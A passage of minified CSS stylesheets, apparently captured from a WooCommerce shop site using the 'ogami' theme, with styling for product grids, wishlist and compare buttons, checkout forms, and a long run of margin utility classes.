.category-wrapper{position:relative}.list-banner-category .category-wrapper .category-meta{position:absolute;bottom:50px;left:0;z-index:1}.rtl .list-banner-category .category-wrapper .category-meta{right:0;left:auto}.list-banner-category .title{margin:0;font-size:36px;letter-spacing:.5px}.list-banner-category .title a:hover,.list-banner-category .title a:active{text-decoration:underline}.all-products{font-size:36px;color:#252525;text-align:right}.rtl .all-products{text-align:left}.all-products a:hover,.all-products a:active{text-decoration:underline}.grid-banner-category.style1 .link-action{display:block;position:relative}.grid-banner-category.style1 .link-action:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.grid-banner-category.style1 .link-action .title{font-size:14px;text-transform:uppercase;margin:0;display:inline-block;font-weight:500;padding:10px 35px;background:#fff;letter-spacing:1px}.grid-banner-category.style1 .link-action .info{text-align:center;top:50%;margin-top:-19px;position:absolute;left:0;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.grid-banner-category.style1 .link-action:hover:before,.grid-banner-category.style1 .link-action:hover .info,.grid-banner-category.style1 .link-action:active:before,.grid-banner-category.style1 .link-action:active .info{opacity:1;filter:alpha(opacity=100)}.grid-banner-category.style1 .link-action:hover .info,.grid-banner-category.style1 .link-action:active .info{-webkit-animation:zoomInDown 0.5s linear 1;animation:zoomInDown 0.5s linear 1}.grid-banner-category.style2 .link-action{display:block;position:relative;overflow:hidden}.grid-banner-category.style2 .link-action:before{content:'';position:absolute;top:0;left:0;width:200%;height:200%;background:rgba(0,0,0,.2);border-radius:0 0 100% 0;-webkit-border-radius:0 0 100% 0;-moz-border-radius:0 0 100% 0;-ms-border-radius:0 0 100% 0;-o-border-radius:0 0 100% 0;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);transform-origin:0 0;-ms-transform-origin:0 0;-webkit-origin:0 0;-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.grid-banner-category.style2 .link-action .title{font-size:16px;text-transform:uppercase;margin:0;display:inline-block;font-weight:500;padding:10px 35px;background:#fff;letter-spacing:1px;border:1px solid #ebebeb}.grid-banner-category.style2 .link-action .info{text-align:center;top:10px;position:absolute;left:10px}.rtl .grid-banner-category.style2 .link-action .info{right:10px;left:auto}@media (min-width:1200px){.grid-banner-category.style2 .link-action .info{top:40px;left:40px}.rtl .grid-banner-category.style2 .link-action .info{right:40px;left:auto}}.grid-banner-category.style2 .link-action:hover:before,.grid-banner-category.style2 .link-action:active:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}table>thead>tr>th,table>thead>tr>td,.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border:0}table>thead>tr>th,table>thead>tr>td,table>tbody>tr>th,table>tbody>tr>td,table>tfoot>tr>th,table>tfoot>tr>td,.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border-bottom:0;border-right:0}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{height:46px;width:auto;border-width:0 0 1px;padding:8px 0}.woocommerce-order-details,.woocommerce-checkout{margin-bottom:50px}.select2-container--default .select2-selection--single{border:none}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{display:inline-block;padding:12px 30px;white-space:nowrap;vertical-align:middle;font-size:14px;font-weight:400;text-transform:uppercase;border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);color:#fff}.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:active,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:active,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:active,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:active{color:#fff;background-image:-webkit-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:-o-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:linear-gradient(to right,#88c74a 0%,#1b251f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF88C74A',endColorstr='#FF1B251F',GradientType=1)}.woocommerce-customer-details>h2,.woocommerce-order-details__title{font-size:28px}.woocommerce form .form-row .input-checkbox{position:static;float:none;display:inline-block;margin:0 5px 0 0;vertical-align:inherit}.rtl .woocommerce form .form-row .input-checkbox{margin:0 0 0 5px}.woocommerce form .form-row .input-checkbox+label{display:inline-block}.widget-categoriestabs .nav-tabs{margin:40px 0;border:none;text-align:center}.widget-categoriestabs .nav-tabs>li{margin:0 12px;display:inline-block;float:none}.widget-categoriestabs .nav-tabs>li.active>a{text-decoration:underline;color:#000}.widget-categoriestabs .nav-tabs>li>a{text-transform:capitalize;font-size:16px;color:#000;border:none!important}.widget-categoriestabs .nav-tabs>li>a .product-count{font-size:14px;color:#636363;font-family:"Cera Pro Medium";display:inline-block;vertical-align:top}.woocommerce-widget-layered-nav .view-more-list{font-size:14px;text-decoration:underline;color:#5cb85c}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list{overflow:hidden}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list.hideContent{margin-bottom:10px;height:260px}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list.showContent{height:auto;margin-bottom:10px}.woocommerce-widget-layered-nav-list{-webkit-column-count:2;-moz-column-count:2;column-count:2}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{font-size:15px;margin:0 0 5px;width:100%;white-space:nowrap}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child{margin:0}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>a{color:#636363;padding:1px!important}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>a:hover,.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>a:active{color:#88c74a}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>a .swatch-color{display:inline-block;width:12px;height:12px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;vertical-align:baseline;margin-right:10px}.rtl .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>a .swatch-color{margin-left:10px;margin-right:inherit}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item>a .swatch-label{display:none}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen>a{color:#88c74a}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen>a .swatch-color{display:none}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen>a:before{vertical-align:baseline;color:#88c74a;content:"\f14a";font-family:'FontAwesome'}.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen>a:hover:before,.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen>a:active:before{color:#e44343;font-family:'FontAwesome';content:"\f057"}.apus-price-filter,.apus-product-sorting{list-style:none;padding:0;margin:0}.apus-price-filter li,.apus-product-sorting li{margin-bottom:5px}.apus-price-filter li:last-child,.apus-product-sorting li:last-child{margin-bottom:0}.apus-price-filter li a,.apus-product-sorting li a{color:#636363}.apus-price-filter li a:hover,.apus-price-filter li a:active,.apus-product-sorting li a:hover,.apus-product-sorting li a:active{color:#88c74a}.apus-price-filter li.current,.apus-price-filter li.active,.apus-product-sorting li.current,.apus-product-sorting li.active{color:#88c74a}.widget.widget-products-tabs{margin-bottom:0}@media (min-width:1200px){.widget.widget-products-tabs .widget-title{font-size:44px}}.widget.widget-products-tabs .top-info{overflow:hidden;margin-bottom:15px;-webkit-justify-content:space-between;justify-content:space-between}@media (min-width:1200px){.widget.widget-products-tabs .top-info{margin-bottom:35px}}.widget.widget-products-tabs .top-info .nav.tabs-product.center{margin-bottom:0}.widget.widget-products-tabs .widget-title{padding:0 0 10px;margin:0}.widget.widget-products-tabs .widget-title:before{width:2000px}.widget.widget-products-tabs .widget-title.center:before,.widget.widget-products-tabs .widget-title.center:after{display:none}.widget.widget-products-tabs .widget-content.carousel{margin-bottom:-40px}.widget.widget-products-tabs .widget-content.carousel .slick-list{padding-bottom:40px}.widget.widget-products-deal{margin:0}.widget.widget-products-deal .widget-title{padding:0 0 10px;margin-bottom:25px}.widget.widget-products-deal .slick-carousel-top .slick-arrow{top:-60px}.widget.widget-products-deal .apus-countdown-dark .times>div>span{color:#252525}.tab-content.loading{min-height:400px;position:relative}.tab-content.loading:before{position:absolute;width:100%;height:100%;top:0;left:0;z-index:99;content:'';background:url(../../../../../../../themes/ogami/images/loading-quick.gif) center 100px no-repeat rgba(255,255,255,.9)}.widget.widget-tab-style_center .widget-title{font-size:36px;text-align:center;margin:0 0 10px;color:#252525;padding:0;border:none}.widget.widget-tab-style_center .widget-title:before{display:none}@keyframes pulsate{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(.1);-ms-transform:scale(.1);-o-transform:scale(.1);transform:scale(.1)}50%{opacity:1;filter:alpha(opacity=100)}100%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);opacity:0;filter:alpha(opacity=0)}}@-webkit-keyframes pulsate{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(.1);-ms-transform:scale(.1);-o-transform:scale(.1);transform:scale(.1)}50%{opacity:1;filter:alpha(opacity=100)}100%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);opacity:0;filter:alpha(opacity=0)}}.apus-lookbook .mapper-pin-wrapper>a{display:inline-block;width:16px;height:16px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#f43434;position:relative}.apus-lookbook .mapper-pin-wrapper>a:before{content:'';width:40px;height:40px;background:rgba(244,52,52,.2);position:absolute;top:0;left:0;margin-top:-12px;margin-left:-12px;z-index:2;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;animation:1s ease-out 0s normal none infinite running pulsate;-webkit-animation:1s ease-out 0s normal none infinite running pulsate}.apus-lookbook .mapper-pin-wrapper .image img{width:100%}.apus-lookbook .mapper-popup:before{content:'';width:40px;height:40px;position:absolute;top:50%;left:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.apus-lookbook .mapper-popup:after{content:'';position:absolute;top:50%;left:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:24px;border-width:12px 15px;border-style:solid;border-color:transparent transparent transparent #fff}.widget.widget-recent_viewed .slick-carousel,.widget.upsells .slick-carousel,.widget.related .slick-carousel{margin-bottom:-35px}.widget.widget-recent_viewed .slick-list,.widget.upsells .slick-list,.widget.related .slick-list{padding-bottom:35px}.cross-sells{margin-top:30px}.cross-sells>h2{margin:0 0 20px;font-size:22px}@media (min-width:992px){.cross-sells>h2{margin:0 0 30px}}.product-block.grid .woosw-btn{position:relative;z-index:1;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;font-size:0;border:0;padding:0;margin:0;overflow:hidden;color:#252525;background:#eaeff4;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.product-block.grid .woosw-btn:before{font-family:'ElegantIcons';content:"\e030";font-size:16px;margin:0;display:inline-block}.product-block.grid .woosw-btn:hover,.product-block.grid .woosw-btn:focus,.product-block.grid .woosw-added{color:#fff;background:#88c74a}.product-block.grid .woosw-adding:before{font-family:'WooCommerce';content:'\e01c';animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite}.product-block-list .top-list-info .woosw-btn{position:absolute;top:0;right:0}.rtl .product-block-list .top-list-info .woosw-btn{right:initial;left:0}.product-block-list .woosw-btn{display:inline-block;padding:0;border:0;padding:0;background:transparent!important;font-size:0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.product-block-list .woosw-btn:before{font-family:'ElegantIcons';content:"\e030";font-size:16px;margin:0;display:inline-block}.product-block-list .woosw-btn:hover,.product-block-list .woosw-btn:focus,.product-block-list .woosw-added{color:#88c74a}.product-block-list .woosw-adding:before{font-family:'WooCommerce';content:'\e01c';animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite}.woosw-items .woosw-item--stock{margin-bottom:5px;font-weight:500}table.woosw-items .add-cart a{background:#88c74a;border:1px solid #88c74a;color:#fff;padding:7px 18px!important;display:inline-block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;text-transform:uppercase;font-family:"Cera Pro Bold";font-weight:400;font-size:14px;line-height:1.8}table.woosw-items .add-cart a:hover,table.woosw-items .add-cart a:focus{color:#fff;background:#6faa34;border-color:#6faa34}.woosw-actions #woosw_copy_btn{background:#88c74a;border:1px solid #88c74a;color:#fff;padding:7px 18px;font-weight:500;display:inline-block}.woosw-actions #woosw_copy_btn:hover,.woosw-actions #woosw_copy_btn:focus{background:#6faa34;border:1px solid #6faa34;color:#fff}.woosw-list .woosw-copy .woosw-copy-url{margin:0 5px}.woosw-list .woosw-copy .woosw-copy-url [type="url"]{height:44px;padding:5px 15px;outline:none!important}table.woosw-items .woosw-item--price{font-size:18px;font-family:"Cera Pro Medium";font-weight:400;color:#252525}table.woosw-items .woosw-item--price del{color:#b2b2b2;font-size:14px}.details-product .information .woosw-btn{position:absolute;top:5px;right:0}.rtl .details-product .information .woosw-btn{right:initial;left:0}.details-product .information .woosw-btn{display:inline-block;padding:0;border:0;padding:0;background:transparent!important;font-size:0;margin:0 2px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.details-product .information .woosw-btn:before{font-family:'ElegantIcons';content:"\e030";font-size:16px;margin:0;display:inline-block}.details-product .information .woosw-btn:hover,.details-product .information .woosw-btn:focus,.details-product .information .woosw-added{color:#88c74a}.details-product .information .woosw-adding:before{font-family:'WooCommerce';content:'\e01c';animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite}.product-block.grid .woosc-btn{position:relative;z-index:1;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;font-size:0;border:0;padding:0;margin:0;overflow:hidden;color:#252525;background:#eaeff4;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.product-block.grid .woosc-btn:before{font-family:'FontAwesome';content:"\f074";font-size:16px;margin:0;display:inline-block}.product-block.grid .woosc-btn:hover,.product-block.grid .woosc-btn:focus,.product-block.grid .woosc-added{color:#fff;background:#88c74a}.product-block.grid .woosc-adding:before{font-family:'WooCommerce';content:'\e01c';animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite}.product-block-list .woosc-btn{white-space:nowrap;font-size:14px;font-family:"Cera Pro Bold";font-weight:400;display:inline-block;width:100%;padding:15px;background:#fff;color:#4c4c4c;text-transform:uppercase;text-align:center;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border:1px solid #ededed;line-height:1}.product-block-list .woosc-btn:before{display:none}.product-block-list .woosc-added,.product-block-list .woosc-btn:hover,.product-block-list .woosc-btn:focus{color:#fff;border-color:#88c74a;background:#88c74a}table.woosc_table .add-cart a{background:#88c74a;border:1px solid #88c74a;color:#fff;padding:7px 18px!important;display:inline-block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;text-transform:uppercase;font-family:"Cera Pro Bold";font-weight:400;font-size:14px;line-height:1.8}table.woosc_table .add-cart a:hover,table.woosc_table .add-cart a:focus{color:#fff;background:#6faa34;border-color:#6faa34}table.woosc_table .tr-price td{font-size:18px;font-family:"Cera Pro Medium";font-weight:400;color:#252525!important}table.woosc_table .tr-price td del{color:#b2b2b2;font-size:14px}.details-product .information .woosc-btn{white-space:nowrap;font-size:14px;font-family:"Cera Pro Bold";font-weight:400;display:inline-block;width:100%;padding:15px;background:#fff;color:#4c4c4c;text-transform:uppercase;text-align:center;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border:1px solid #ededed;line-height:1}.details-product .information .woosc-btn:before{display:none}.details-product .information .woosc-added,.details-product .information .woosc-btn:hover,.details-product .information .woosc-btn:focus{color:#fff;border-color:#88c74a;background:#88c74a}.woosw-list{margin-bottom:30px}.woocommerce div.product form.cart .variations th.label{padding:10px 0;font-size:inherit;display:table-cell;text-align:inherit;line-height:inherit}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/template.css?ver=1766913069
body_size: 35327
content:
.margin-top-1{margin-top:1px!important}.margin-left-1{margin-left:1px!important}.margin-bottom-1{margin-bottom:1px!important}.margin-right-1{margin-right:1px!important}.margin-top-2{margin-top:2px!important}.margin-left-2{margin-left:2px!important}.margin-bottom-2{margin-bottom:2px!important}.margin-right-2{margin-right:2px!important}.margin-top-3{margin-top:3px!important}.margin-left-3{margin-left:3px!important}.margin-bottom-3{margin-bottom:3px!important}.margin-right-3{margin-right:3px!important}.margin-top-4{margin-top:4px!important}.margin-left-4{margin-left:4px!important}.margin-bottom-4{margin-bottom:4px!important}.margin-right-4{margin-right:4px!important}.margin-top-5{margin-top:5px!important}.margin-left-5{margin-left:5px!important}.margin-bottom-5{margin-bottom:5px!important}.margin-right-5{margin-right:5px!important}.margin-top-6{margin-top:6px!important}.margin-left-6{margin-left:6px!important}.margin-bottom-6{margin-bottom:6px!important}.margin-right-6{margin-right:6px!important}.margin-top-7{margin-top:7px!important}.margin-left-7{margin-left:7px!important}.margin-bottom-7{margin-bottom:7px!important}.margin-right-7{margin-right:7px!important}.margin-top-8{margin-top:8px!important}.margin-left-8{margin-left:8px!important}.margin-bottom-8{margin-bottom:8px!important}.margin-right-8{margin-right:8px!important}.margin-top-9{margin-top:9px!important}.margin-left-9{margin-left:9px!important}.margin-bottom-9{margin-bottom:9px!important}.margin-right-9{margin-right:9px!important}.margin-top-10{margin-top:10px!important}.margin-left-10{margin-left:10px!important}.margin-bottom-10{margin-bottom:10px!important}.margin-right-10{margin-right:10px!important}.margin-top-11{margin-top:11px!important}.margin-left-11{margin-left:11px!important}.margin-bottom-11{margin-bottom:11px!important}.margin-right-11{margin-right:11px!important}.margin-top-12{margin-top:12px!important}.margin-left-12{margin-left:12px!important}.margin-bottom-12{margin-bottom:12px!important}.margin-right-12{margin-right:12px!important}.margin-top-13{margin-top:13px!important}.margin-left-13{margin-left:13px!important}.margin-bottom-13{margin-bottom:13px!important}.margin-right-13{margin-right:13px!important}.margin-top-14{margin-top:14px!important}.margin-left-14{margin-left:14px!important}.margin-bottom-14{margin-bottom:14px!important}.margin-right-14{margin-right:14px!important}.margin-top-15{margin-top:15px!important}.margin-left-15{margin-left:15px!important}.margin-bottom-15{margin-bottom:15px!important}.margin-right-15{margin-right:15px!important}.margin-top-16{margin-top:16px!important}.margin-left-16{margin-left:16px!important}.margin-bottom-16{margin-bottom:16px!important}.margin-right-16{margin-right:16px!important}.margin-top-17{margin-top:17px!important}.margin-left-17{margin-left:17px!important}.margin-bottom-17{margin-bottom:17px!important}.margin-right-17{margin-right:17px!important}.margin-top-18{margin-top:18px!important}.margin-left-18{margin-left:18px!important}.margin-bottom-18{margin-bottom:18px!important}.margin-right-18{margin-right:18px!important}.margin-top-19{margin-top:19px!important}.margin-left-19{margin-left:19px!important}.margin-bottom-19{margin-bottom:19px!important}.margin-right-19{margin-right:19px!important}.margin-top-20{margin-top:20px!important}.margin-left-20{margin-left:20px!important}.margin-bottom-20{margin-bottom:20px!important}.margin-right-20{margin-right:20px!important}.margin-top-21{margin-top:21px!important}.margin-left-21{margin-left:21px!important}.margin-bottom-21{margin-bottom:21px!important}.margin-right-21{margin-right:21px!important}.margin-top-22{margin-top:22px!important}.margin-left-22{margin-left:22px!important}.margin-bottom-22{margin-bottom:22px!important}.margin-right-22{margin-right:22px!important}.margin-top-23{margin-top:23px!important}.margin-left-23{margin-left:23px!important}.margin-bottom-23{margin-bottom:23px!important}.margin-right-23{margin-right:23px!important}.margin-top-24{margin-top:24px!important}.margin-left-24{margin-left:24px!important}.margin-bottom-24{margin-bottom:24px!important}.margin-right-24{margin-right:24px!important}.margin-top-25{margin-top:25px!important}.margin-left-25{margin-left:25px!important}.margin-bottom-25{margin-bottom:25px!important}.margin-right-25{margin-right:25px!important}.margin-top-26{margin-top:26px!important}.margin-left-26{margin-left:26px!important}.margin-bottom-26{margin-bottom:26px!important}.margin-right-26{margin-right:26px!important}.margin-top-27{margin-top:27px!important}.margin-left-27{margin-left:27px!important}.margin-bottom-27{margin-bottom:27px!important}.margin-right-27{margin-right:27px!important}.margin-top-28{margin-top:28px!important}.margin-left-28{margin-left:28px!important}.margin-bottom-28{margin-bottom:28px!important}.margin-right-28{margin-right:28px!important}.margin-top-29{margin-top:29px!important}.margin-left-29{margin-left:29px!important}.margin-bottom-29{margin-bottom:29px!important}.margin-right-29{margin-right:29px!important}.margin-top-30{margin-top:30px!important}.margin-left-30{margin-left:30px!important}.margin-bottom-30{margin-bottom:30px!important}.margin-right-30{margin-right:30px!important}.margin-top-31{margin-top:31px!important}.margin-left-31{margin-left:31px!important}.margin-bottom-31{margin-bottom:31px!important}.margin-right-31{margin-right:31px!important}.margin-top-32{margin-top:32px!important}.margin-left-32{margin-left:32px!important}.margin-bottom-32{margin-bottom:32px!important}.margin-right-32{margin-right:32px!important}.margin-top-33{margin-top:33px!important}.margin-left-33{margin-left:33px!important}.margin-bottom-33{margin-bottom:33px!important}.margin-right-33{margin-right:33px!important}.margin-top-34{margin-top:34px!important}.margin-left-34{margin-left:34px!important}.margin-bottom-34{margin-bottom:34px!important}.margin-right-34{margin-right:34px!important}.margin-top-35{margin-top:35px!important}.margin-left-35{margin-left:35px!important}.margin-bottom-35{margin-bottom:35px!important}.margin-right-35{margin-right:35px!important}.margin-top-36{margin-top:36px!important}.margin-left-36{margin-left:36px!important}.margin-bottom-36{margin-bottom:36px!important}.margin-right-36{margin-right:36px!important}.margin-top-37{margin-top:37px!important}.margin-left-37{margin-left:37px!important}.margin-bottom-37{margin-bottom:37px!important}.margin-right-37{margin-right:37px!important}.margin-top-38{margin-top:38px!important}.margin-left-38{margin-left:38px!important}.margin-bottom-38{margin-bottom:38px!important}.margin-right-38{margin-right:38px!important}.margin-top-39{margin-top:39px!important}.margin-left-39{margin-left:39px!important}.margin-bottom-39{margin-bottom:39px!important}.margin-right-39{margin-right:39px!important}.margin-top-40{margin-top:40px!important}.margin-left-40{margin-left:40px!important}.margin-bottom-40{margin-bottom:40px!important}.margin-right-40{margin-right:40px!important}.margin-top-41{margin-top:41px!important}.margin-left-41{margin-left:41px!important}.margin-bottom-41{margin-bottom:41px!important}.margin-right-41{margin-right:41px!important}.margin-top-42{margin-top:42px!important}.margin-left-42{margin-left:42px!important}.margin-bottom-42{margin-bottom:42px!important}.margin-right-42{margin-right:42px!important}.margin-top-43{margin-top:43px!important}.margin-left-43{margin-left:43px!important}.margin-bottom-43{margin-bottom:43px!important}.margin-right-43{margin-right:43px!important}.margin-top-44{margin-top:44px!important}.margin-left-44{margin-left:44px!important}.margin-bottom-44{margin-bottom:44px!important}.margin-right-44{margin-right:44px!important}.margin-top-45{margin-top:45px!important}.margin-left-45{margin-left:45px!important}.margin-bottom-45{margin-bottom:45px!important}.margin-right-45{margin-right:45px!important}.margin-top-46{margin-top:46px!important}.margin-left-46{margin-left:46px!important}.margin-bottom-46{margin-bottom:46px!important}.margin-right-46{margin-right:46px!important}.margin-top-47{margin-top:47px!important}.margin-left-47{margin-left:47px!important}.margin-bottom-47{margin-bottom:47px!important}.margin-right-47{margin-right:47px!important}.margin-top-48{margin-top:48px!important}.margin-left-48{margin-left:48px!important}.margin-bottom-48{margin-bottom:48px!important}.margin-right-48{margin-right:48px!important}.margin-top-49{margin-top:49px!important}.margin-left-49{margin-left:49px!important}.margin-bottom-49{margin-bottom:49px!important}.margin-right-49{margin-right:49px!important}.margin-top-50{margin-top:50px!important}.margin-left-50{margin-left:50px!important}.margin-bottom-50{margin-bottom:50px!important}.margin-right-50{margin-right:50px!important}.margin-top-51{margin-top:51px!important}.margin-left-51{margin-left:51px!important}.margin-bottom-51{margin-bottom:51px!important}.margin-right-51{margin-right:51px!important}.margin-top-52{margin-top:52px!important}.margin-left-52{margin-left:52px!important}.margin-bottom-52{margin-bottom:52px!important}.margin-right-52{margin-right:52px!important}.margin-top-53{margin-top:53px!important}.margin-left-53{margin-left:53px!important}.margin-bottom-53{margin-bottom:53px!important}.margin-right-53{margin-right:53px!important}.margin-top-54{margin-top:54px!important}.margin-left-54{margin-left:54px!important}.margin-bottom-54{margin-bottom:54px!important}.margin-right-54{margin-right:54px!important}.margin-top-55{margin-top:55px!important}.margin-left-55{margin-left:55px!important}.margin-bottom-55{margin-bottom:55px!important}.margin-right-55{margin-right:55px!important}.margin-top-56{margin-top:56px!important}.margin-left-56{margin-left:56px!important}.margin-bottom-56{margin-bottom:56px!important}.margin-right-56{margin-right:56px!important}.margin-top-57{margin-top:57px!important}.margin-left-57{margin-left:57px!important}.margin-bottom-57{margin-bottom:57px!important}.margin-right-57{margin-right:57px!important}.margin-top-58{margin-top:58px!important}.margin-left-58{margin-left:58px!important}.margin-bottom-58{margin-bottom:58px!important}.margin-right-58{margin-right:58px!important}.margin-top-59{margin-top:59px!important}.margin-left-59{margin-left:59px!important}.margin-bottom-59{margin-bottom:59px!important}.margin-right-59{margin-right:59px!important}.margin-top-60{margin-top:60px!important}.margin-left-60{margin-left:60px!important}.margin-bottom-60{margin-bottom:60px!important}.margin-right-60{margin-right:60px!important}.margin-top-61{margin-top:61px!important}.margin-left-61{margin-left:61px!important}.margin-bottom-61{margin-bottom:61px!important}.margin-right-61{margin-right:61px!important}.margin-top-62{margin-top:62px!important}.margin-left-62{margin-left:62px!important}.margin-bottom-62{margin-bottom:62px!important}.margin-right-62{margin-right:62px!important}.margin-top-63{margin-top:63px!important}.margin-left-63{margin-left:63px!important}.margin-bottom-63{margin-bottom:63px!important}.margin-right-63{margin-right:63px!important}.margin-top-64{margin-top:64px!important}.margin-left-64{margin-left:64px!important}.margin-bottom-64{margin-bottom:64px!important}.margin-right-64{margin-right:64px!important}.margin-top-65{margin-top:65px!important}.margin-left-65{margin-left:65px!important}.margin-bottom-65{margin-bottom:65px!important}.margin-right-65{margin-right:65px!important}.margin-top-66{margin-top:66px!important}.margin-left-66{margin-left:66px!important}.margin-bottom-66{margin-bottom:66px!important}.margin-right-66{margin-right:66px!important}.margin-top-67{margin-top:67px!important}.margin-left-67{margin-left:67px!important}.margin-bottom-67{margin-bottom:67px!important}.margin-right-67{margin-right:67px!important}.margin-top-68{margin-top:68px!important}.margin-left-68{margin-left:68px!important}.margin-bottom-68{margin-bottom:68px!important}.margin-right-68{margin-right:68px!important}.margin-top-69{margin-top:69px!important}.margin-left-69{margin-left:69px!important}.margin-bottom-69{margin-bottom:69px!important}.margin-right-69{margin-right:69px!important}.margin-top-70{margin-top:70px!important}.margin-left-70{margin-left:70px!important}.margin-bottom-70{margin-bottom:70px!important}.margin-right-70{margin-right:70px!important}.margin-top-71{margin-top:71px!important}.margin-left-71{margin-left:71px!important}.margin-bottom-71{margin-bottom:71px!important}.margin-right-71{margin-right:71px!important}.margin-top-72{margin-top:72px!important}.margin-left-72{margin-left:72px!important}.margin-bottom-72{margin-bottom:72px!important}.margin-right-72{margin-right:72px!important}.margin-top-73{margin-top:73px!important}.margin-left-73{margin-left:73px!important}.margin-bottom-73{margin-bottom:73px!important}.margin-right-73{margin-right:73px!important}.margin-top-74{margin-top:74px!important}.margin-left-74{margin-left:74px!important}.margin-bottom-74{margin-bottom:74px!important}.margin-right-74{margin-right:74px!important}.margin-top-75{margin-top:75px!important}.margin-left-75{margin-left:75px!important}.margin-bottom-75{margin-bottom:75px!important}.margin-right-75{margin-right:75px!important}.margin-top-76{margin-top:76px!important}.margin-left-76{margin-left: